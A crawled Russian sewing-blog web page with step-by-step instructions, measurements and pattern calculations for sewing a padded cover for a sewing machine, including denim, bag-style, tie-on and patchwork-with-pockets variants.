

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skolko-krestikov.ru/vyshivka/chehol-dlya-shvejnoj-mashiny-kak-sshit-svoimi-rukami-vykrojki-instruktsiya.html
body_size: 39539
content:
<!DOCTYPE html>
<html lang="ru"><head>
	<meta charset="utf-8"/>
	<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&amp;subset=cyrillic" rel="stylesheet"/>
	<link href="https://skolko-krestikov.ru/wp-content/themes/marafon/style.css" rel="stylesheet" />
	
	
	
	<title>Чехол для швейной машины: как сшить своими руками, выкройки, инструкция - Швейный мир</title>


<meta content="Практически каждая опытная хозяйка замечательно владеет мастерством шитья на машине." name="description"/>
<link href="https://skolko-krestikov.ru/vyshivka/chehol-dlya-shvejnoj-mashiny-kak-sshit-svoimi-rukami-vykrojki-instruktsiya.html" rel="canonical" />
<meta content="ru_RU" property="og:locale"/>
<meta content="article" property="og:type"/>
<meta content="Чехол для швейной машины: как сшить своими руками, выкройки, инструкция - Швейный мир" property="og:title"/>
<meta content="Практически каждая опытная хозяйка замечательно владеет мастерством шитья на машине." property="og:description"/>
<meta content="http://skolko-krestikov.ru/vyshivka/chehol-dlya-shvejnoj-mashiny-kak-sshit-svoimi-rukami-vykrojki-instruktsiya.html" property="og:url"/>
<meta content="Швейный мир" property="og:site_name"/>
<meta content="Вышивка" property="article:section"/>
<meta content="2019-11-29T10:26:16+00:00" property="article:published_time"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/1f6063af071eb99c3fa0e89120600fdb.jpg" property="og:image"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/1f6063af071eb99c3fa0e89120600fdb.jpg" property="og:image:secure_url"/>
<meta content="600" property="og:image:width"/>
<meta content="477" property="og:image:height"/>
<meta content="summary" name="twitter:card"/>
<meta content="Практически каждая опытная хозяйка замечательно владеет мастерством шитья на машине." name="twitter:description"/>
<meta content="Чехол для швейной машины: как сшить своими руками, выкройки, инструкция - Швейный мир" name="twitter:title"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/1f6063af071eb99c3fa0e89120600fdb.jpg" name="twitter:image"/>
<script class="yoast-schema-graph yoast-schema-graph--main" type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://skolko-krestikov.ru/#website","url":"http://skolko-krestikov.ru/","name":"\u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","potentialAction":{"@type":"SearchAction","target":"http://skolko-krestikov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/vyshivka/chehol-dlya-shvejnoj-mashiny-kak-sshit-svoimi-rukami-vykrojki-instruktsiya.html#primaryimage","url":"http://skolko-krestikov.ru/wp-content/uploads/2019/11/1f6063af071eb99c3fa0e89120600fdb.jpg","width":600,"height":477},{"@type":"WebPage","@id":"http://skolko-krestikov.ru/vyshivka/chehol-dlya-shvejnoj-mashiny-kak-sshit-svoimi-rukami-vykrojki-instruktsiya.html#webpage","url":"http://skolko-krestikov.ru/vyshivka/chehol-dlya-shvejnoj-mashiny-kak-sshit-svoimi-rukami-vykrojki-instruktsiya.html","inLanguage":"ru-RU","name":"\u0427\u0435\u0445\u043e\u043b \u0434\u043b\u044f \u0448\u0432\u0435\u0439\u043d\u043e\u0439 \u043c\u0430\u0448\u0438\u043d\u044b: \u043a\u0430\u043a \u0441\u0448\u0438\u0442\u044c \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438, \u0432\u044b\u043a\u0440\u043e\u0439\u043a\u0438, \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f - \u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","isPartOf":{"@id":"http://skolko-krestikov.ru/#website"},"primaryImageOfPage":{"@id":"http://skolko-krestikov.ru/vyshivka/chehol-dlya-shvejnoj-mashiny-kak-sshit-svoimi-rukami-vykrojki-instruktsiya.html#primaryimage"},"datePublished":"2019-11-29T10:26:16+00:00","dateModified":"2019-11-29T10:26:16+00:00","author":{"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043a\u0430\u0436\u0434\u0430\u044f \u043e\u043f\u044b\u0442\u043d\u0430\u044f \u0445\u043e\u0437\u044f\u0439\u043a\u0430 \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u043b\u0430\u0434\u0435\u0435\u0442 \u043c\u0430\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u043e\u043c \u0448\u0438\u0442\u044c\u044f \u043d\u0430 \u043c\u0430\u0448\u0438\u043d\u0435."},{"@type":["Person"],"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>


<link href="//s.w.org" rel="dns-prefetch"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skolko-krestikov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=/e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link href="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" id="wp-postratings-css" media="all" rel="stylesheet" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.20" type="text/javascript"></script>
<script src="https://skolko-krestikov.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" type="text/javascript"></script>
<link href="https://skolko-krestikov.ru/xmlrpc2.php?rsd" rel="EditURI" title="RSD" type="application/rsd+xml" />
<script>var ajaxUrlFlatPM = "http://skolko-krestikov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link href="/favicon.ico" rel="icon" type="image/x-icon"/>
	
			<script src="https://skolko-krestikov.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #a2591e;}.title, .single #toc_container .toc_title{color: #a2591e;border-left: 4px solid #a2591e;}.description{border-top: 4px solid #a2591e;}.description__title, .single .wp-caption-text, .more, a:hover{color: #a2591e;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #a2591e;}.more span{border-bottom: 1px dashed #a2591e;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #a2591e;border: 1px solid #a2591e;}#up{border-bottom-color: #a2591e;}#up:before, .commentlist .comment .reply a{border: 1px solid #a2591e;}.respond-form .respond-form__button{background-color: #a2591e;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #a2591e;}
		.m-nav{background: #a2591e;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #545473 url(http://skolko-krestikov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #545473;}#up:hover{border-bottom-color: #545473;}#up:hover:before{border: 1px solid #545473;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #545473;}.respond-form .respond-form__button:hover{background-color: #545473;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #545473;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #a2591e;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #545473;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
<script async="" src="https://allstat-pp.ru/2421/33ce6a5296fa1a172553dd57302bdfd410eb7054.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'9m2c'}; </script>
<script async="async" src="//newrrb.bid/9m2c.min.js" type="text/javascript"></script>
                                           	
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://skolko-krestikov.ru">
						<img alt="Швейный мир" class="logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png " />
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form action="https://skolko-krestikov.ru/" method="get">
	        <input class="search-form__field" name="s" placeholder="Поиск по сайту" type="text" value=""/>
	        <input class="search-form__button" type="submit" value=""/>
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55683" id="menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684" id="menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686" id="menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685" id="menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="home" href="https://skolko-krestikov.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://skolko-krestikov.ru/vyshivka" itemprop="item"><span itemprop="name">Вышивка</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-11-29">29.11.2019</time>
	    				    		<div class="article-wrap" itemscope="" itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Чехол для швейной машины: как сшить своими руками, выкройки, инструкция</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Хобби  2 ноября 2018 </p>
<p>Практически каждая опытная хозяйка замечательно владеет мастерством шитья на машине. Но даже если и не виртуозно, то определенные навыки есть! Подшить занавески, прошить разошедшийся шовчик на одежде, подогнуть простынку либо край полотенца — все это очень важные умения! А кто-то зарабатывает на жизнь подобной работой, создавая гардероб для детей и взрослых.</p>
<p>Короче говоря, почти в каждом доме есть швейная машинка, и хранят ее очень бережно, укрывая от попадания пыли, загрязнений или каких-то повреждений.</p>
<p>Рукодельницы и здесь приложили свою руку и для машинок стали создавать потрясающие чехлы — стиль абсолютно любой — от «пэчворк» до имитации нарядных детских платьиц!</p>
<p>  </p>
<p>Выглядит это бесподобно — яркие объемные аппликации, рюшки, воланчики, оборки, нарядные кружева и масса других декораций.</p>
<p> «Одежду» для своей помощницы вы можете сделать и в виде сумки, саквояжа с множеством кармашков для размещения нужных швейных мелочей.</p>
<p> Чехлы делают в виде пуховичков, простегивая полотно по всей площади — получится не просто милый аксессуар, а еще и надежная защита для техники.</p>
<p>Машинку, одетую в такой чехол, даже не надо убирать — она выглядит как предмет интерьера и служит декором.</p>
<h2>Инструменты и материалы</h2>
<p>Для работы по шитью чехла необходимо будет обзавестись такими материалами, как:</p>
<ul>
<li>Материал, из которого вы сошьете верхнюю часть чехольчика.</li>
</ul>
<p>  </p>
<ul>
<li>Наполнитель — можно воспользоваться синтепоном, шерстепоном, поролоном и т. п.</li>
<li>Ткань для изготовления внутренней части.</li>
<li>Швейные нитки, подходящие по тону к ткани.</li>
<li>Булавки для скалывания краев выкроек.</li>
<li>Ножницы, иглы.</li>
<li>Косая бейка для обработки краев.</li>
<li>Лента, цветные лоскутки, бусины, кружево и т. д. — для декорирования чехла.</li>
</ul>
<p>Ну и непосредственно швейная машина — для работы на ней, а также для снятия мерок.</p>
<h3>Поэтапное выполнение работы </h3>
<p>Прежде чем начать работу по шитью чехлов на машинку, надо будет создать выкройку. Придумана масса вариантов для этого, но существует и несколько популярнейших. Самой лучшей защитой станет мягкий «колпак», обшитый тканью. Сшить чехол для швейной машинки своими руками из синтепона не получится — он рыхлый и будет рваться. Вы можете приобрести готовую подкладку, уже с простежкой.</p>
<p>Самым первым делом снимем замеры с нашей техники — ширина стороны и высота. Одинаковых параметров не может быть из-за того, что все модели различны. Поэтому записываем свои и по ним строим индивидуальный чертеж.</p>
<div class="warning">
<p>Во втором варианте изготовление предусматривает лишь три части — спинка + перед и две полукруглые детали боковинок. Ориентируемся также лишь на свои размеры.</p>
</div>
<p>А вот третий способ является самым простым — шьется прямоугольник и по бокам пристрачиваются завязки. С этим шитьем справится любая мастерица.</p>
<p>  </p>
<p>Ходом работы будет следующая последовательность действий:</p>
<ol>
<li>Чертим выкройку чехла для швейной машинки своими руками на бумаге, применяя свои замеры, вырезаем ее.</li>
<li>Переносим выкройку на ткань и выкраиваем из каждого вида материала: основного, прокладки и подкладочной ткани, не забывая о припусках на каждый шов.</li>
<li>Далее при помощи булавок, или прошивая крупными стежками, соединяем все части. Причем делаем это по отдельности с каждым слоем, оставляя отверстие для того, чтобы была возможность вывернуть изделие.</li>
<li>В заключение выворачивайте чехол, отверстие зашивайте, а саму поверхность декорируйте на свой вкус.</li>
</ol>
<p>«Одежда» готова — наряжайте свою помощницу!</p>
<h3>Выкройка чехла для швейной машинки из ткани своими руками</h3>
<p>Итак, в самом начале процесса по созданию чертежей, как мы уже отметили выше, обмерьте все стороны машинки. Выкройка чехла для швейной машинки своими руками — занятие абсолютно несложное!</p>
<p>Нам нужна высота, ширина низа и верха (здесь берется маховое колесо за ориентир).</p>
<p>Формула длины основной детали такова: (высота * 2) + ширина верха. На свободное облегание также добавьте около 1 см с обеих сторон. Учитывайте каждую выступающую деталь!</p>
<p>  </p>
<p>Во-первых, строим прямоугольную фигуру со сторонами, равными ширине и высоте машины. Делим ширину пополам и проводим через весь прямоугольник пунктир. На нем отложим расстояние, равное радиусу маховика плюс выступающая над ним часть. При помощи циркуля проведите окружность через самую верхнюю точку. Из нижних точек проведите линии до широкой части круга.</p>
<p>  </p>
<p>Скорректируйте длину основного полотна, измерив контур бока, не включая ширину низа, а шириной является длина машинки плюс 1 см для свободной посадки.</p>
<p>Вот и все — выкройку чехла для швейной машинки своими руками мы построили, осталось перенести ее на ткань и вырезать.</p>
<h3>Шьем чехол для швейной машины </h3>
<p>Выкройки переносим на ткань (каждый вид) и вырезаем их. Прошиваем по швам, проглаживаем их утюгом. Затем складываем изнанкой друг к другу и сшиваем, оставив небольшой промежуток. Выворачиваем налицо.</p>
<p>По нижнему краю чехла можно пройти декоративной строчкой, закрепляя все слои между собой и придавая дополнительную жесткость.</p>
<p>В верхней части прорежьте отверстие под ручку и аккуратно обшейте его косой бейкой.</p>
<p>  </p>
<p>Каждый шов проглаживайте утюгом — это придаст аккуратный внешний вид вашему изделию.</p>
<p>К готовому чехлу вы можете пришить карманы для мелочей — тогда все будет храниться в одном месте.</p>
<p>Красота из ткани готова! Отделывайте по своему вкусу!</p>
<h3>Сшить чехол для швейной машинки из старых джинсов</h3>
<p>У любого из нас обязательно на какой-нибудь из дальних полок шкафа припрятаны очень старые джинсы. Носить их уже неприлично, а выбросить жалко! А почему не сшить чехол для швейной машинки из старых джинсов своими руками? Джинсовая ткань относится к самым надежным и прочным тканям, прослужит подобное изделие очень долго.</p>
<p>Так что смело распарывайте каждый шов, вырезайте из них детали по уже построенным выкройкам. Если есть возможность, то расположите выкройки так, чтобы кармашки пришлись на боковые части чехла. Тем самым вы получаете дополнительное хранилище для ножниц, булавок, ниток и т. д.</p>
<p>  </p>
<p>На этапе соединения деталей не бойтесь лишний раз пришить и отрезать, подгоняя для наилучшего вида. Нижнюю кромку подверните внутрь и прострочите.</p>
<p>И вуаля — у нас получилась замечательная обновка для машинки!</p>
<h3>Чехлы-сумки </h3>
<p>Такая защита не помешает, а в качестве приспособления для транспортировки она вообще незаменима! Сшить чехол для швейной машинки Janome Juno 1715, например, очень просто.</p>
<p>Для работы необходимо:</p>
<ul>
<li>Фланелевая ткань — при ширине 90 см. понадобится 115 см.</li>
<li>Флизелин для проклеивания.</li>
<li>Жесткая широкая тесьма — для ручек.</li>
</ul>
<p>Габариты этой машины составляют: по длине (C+A) — 35 см, высоте B — 26 см и ширине A — 14 см.</p>
<p>  </p>
<p>Далее выкраиваем 2 комплекта деталей — флизелиновых и фланелевых, не забывая о припусках на шовчики.</p>
<p>  </p>
<p>С изнанки на фланель наложите флизелин и простегайте в диагональном направлении. Интервал выдерживайте около трех — четырех сантиметров.</p>
<p>Теперь все подготовленные детали сшейте между собой, чехол выверните и прошейте края швом вподгибку либо окантуйте тесемкой. Из этой же тесьмы сделайте ручки и пришейте их в нужных местах.</p>
<h3>Накидка на машинку с завязками</h3>
<ul>
<li>Один из самых простейших способов спасения швейной машинки от загрязнений и повреждений — сшить накидку без сложных в обработке отверстий для ручки, клапанов и вытачек.</li>
<li>Конструкция его такова, что он просто накидывается на машину, а по бокам завязывается при помощи шнуров.</li>
<li>Допустим, параметры машинки следующие: в длину 40 см, в высоту — 35 см, а в ширину — 18 см.</li>
<li>Для работы подготовьте:</li>
</ul>
<ul>
<li>Материал для наружного слоя.</li>
<li>Наполнитель — чем плотнее и жестче, тем лучше.</li>
<li>Подкладочная ткань.</li>
</ul>
<p>Делаем простейшую выкройку — высоту умножаем на 2, прибавляем ширину и припуск — 35*2+18 + 1 = 89 см — получили длину основы. Ширина ее будет равняться длине машинки плюс 1 см, итого 40 + 1 = 41 см.</p>
<p> Вот и все, остается прибавить по краю по 1 см на подгибку (если вы планируете обработать край при помощи косой бейки, то припуски не делайте).</p>
<p>  </p>
<p>Выкройку чехла для швейной машинки своими руками мы сделали. Осталось простегать все, обшить кромку и пришить в необходимых местах завязочки — шнуры, ленту, тесьму.</p>
<p>  Источник: fb.ru </p>
<p>Источник: <span class="hidden-link" data-link="https://monateka.com/article/293712/">https://monateka.com/article/293712/</span></p>
<h2>МК: ленивый чехол для швейной машинки</h2>
<p>Всем привет! Как и обещала, рассказываю, как сшить ленивый чехол для швейной машинки на примере того, что я делала для Любы.<br/>
Когда я начала гуглить разные МК по таким чехлам, меня пугал в них процесс соединения боковушек с основной частью.</p>
<p> Я шила однажды подобную вещь — и помню, что получалось очень криво, потому что жутко неудобно подлезать под лапку с такой толщиной. А по моим убеждениям, чехол для швейки должен иметь порядочную толщину, чтобы сам держал форму. Поэтому я решила схитрить и использовать метод с уголками — так я чаще всего шью сумки.</p>
<p> Зашитые уголки формируют дно, а в случае с чехлом это дно оказывается верхушкой. Сейчас все покажу по порядку. Для начала оговорюсь, что чехол по моему методу будет абсолютно прямоугольным, вот такого вида:<br/>
 …то есть не будет учитывать индивидуальные особенности фигуры каждой машинки — это можно сделать только с помощью отдельных боковушек. Поэтому если машинка у вас, как у меня, то там, где на фото заштрихованное место, будет пустота:<br/>
 </p>
<p>
Или вот с сантиметром нагляднее:</p>
<p></p>
<p>Если вас такой устраивает, тогда — вперед!<br/>
<b>Этап 1. Основная деталь и подкладка</b><br/>
<b>Как рассчитать размер ленивого чехла?</b><br/>
Измеряем три величины: короткую сторону машинки, длинную сторону, высоту машинки.<br/>
У Любиной машинки размеры получились такими:<br/>
— короткая сторона — 17 см<br/>
— длинная сторона — 49,5 см<br/>
— высота — 29,5 см<br/>
Отражаем все это на бумаге и приступаем к расчетам — у меня тут путано немножко, черкала, черкала, как обычно — это мои реальные расчеты, а не для МК 🙂 Но, надеюсь, понятно будет:<br/>
</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u866158ce27e21706d8736c6c669f0ebf" href="https://skolko-krestikov.ru/vyshivka/bifleks-chto-za-tkan-sostav-materiala-v-protsentah-chto-iz-nee-shyut.html" rel="nofollow" target="_blank"><style> .u866158ce27e21706d8736c6c669f0ebf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u866158ce27e21706d8736c6c669f0ebf:active, .u866158ce27e21706d8736c6c669f0ebf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u866158ce27e21706d8736c6c669f0ebf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u866158ce27e21706d8736c6c669f0ebf .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u866158ce27e21706d8736c6c669f0ebf .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u866158ce27e21706d8736c6c669f0ebf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Бифлекс: что за ткань, состав материала в процентах, что из нее шьют</span></div></a></div><p><b>Весь наш чехол — это один большой прямоугольник. </b><br/>
Его длина = сумма короткой и длинной стороны машинки + свобода облегания (я аж 4 см прибавила на всякий случай, двух, думаю, вполне достаточно) + припуски (у меня 0,7 см по ширине лапки) = в моем случае получилось 72 см.<br/>
Ширина прямоугольника = высота машинки + короткая сторона + еще раз высота + свобода облегания + припуски = в моем случае получилось 82 см.<br/>
Мдааа, длина у меня меньше ширины получилась, ну да ладно. Все правильно померила, просто названия надо было наоборот написать, не обращайте внимание. Теперь выбор за вами — можно взять просто красивую ткань, можно сделать аппликации, еще какие-то украшения, я использовала лоскутную технику — свой любимый метод соединения квадратов на флизелине, при помощи которого я сшила свое первое лоскутное одеяло. Если нужны карманы, учтите это при аппликации или украшении чехла — оставляйте под них место, <b>карманы будут идти вдоль длины прямоугольника, </b>на картинке с расчетами они размечены. Мои стопочки квадратиков для лоскутной части:<br/>
 Ткани у меня, как обычно, ограниченное количество: покупала отрезы 50х50, часть ушла на карманы, остальное нарезала квадратиками. Сколько получилось — столько получилось, сидела потом, рисовала вот такие страшные схемы:)<br/>
 Приклеила все на флизелин:<br/>
 Прострочила, получила готовое полотно. Как видно на фото, квадратики у меня в центральной части, дальше идут бежевые полосы — экономлю ткань, поверх полос все равно будут карманы.<br/>
 Это кстати, отражено и в расчетах:<br/>
</p>
<p><b>Основной прямоугольник готов, уплотняем его</b> — я использовала объемный флизелин, подробнее о других материалах для уплотнения писала здесь. Сразу же <b>выкраиваем подкладку</b> — прямоугольник точно такого же размера из любой ткани, я использовала светлый хлопок. <b>Подкладку я проклеила жестким сорочечным дублерином</b> — чтобы чехол уж точно стоял сам. В сумках я такой использовать не люблю — колом стоит, а для чехла в самый раз.<br/>
<b>Этап 2. Карманы</b><br/>
Теперь <b>займемся карманами</b>. Снова считаем… В процессе немножко изменила размеры карманов, поэтому нарисовала новую картинку — она над этим текстом. Карманы идут вдоль стороны, которая у меня 72 см (там, где мы складывали короткую и длинную стороны машинки).<br/>
С одной стороны они маленькие — высота 13 см с припусками, если не ошибаюсь — для этих карманов выкраиваем деталь длиной 72 см, шириной 13 см х 2 = 26 см. Перегибаем пополам лицом к лицу, сострачиваем, выворачиваем, отглаживаем, прокладываем строчку по краю.<br/>
С другой стороны деталь посложнее — по бокам карманы низенькие, дальше идет скос наверх — и в центре образуется большой карман для инструкции. Высота большого кармана у меня 20 см, ширина вроде 32 см, это уже меряйте по своим потребностям.<br/>
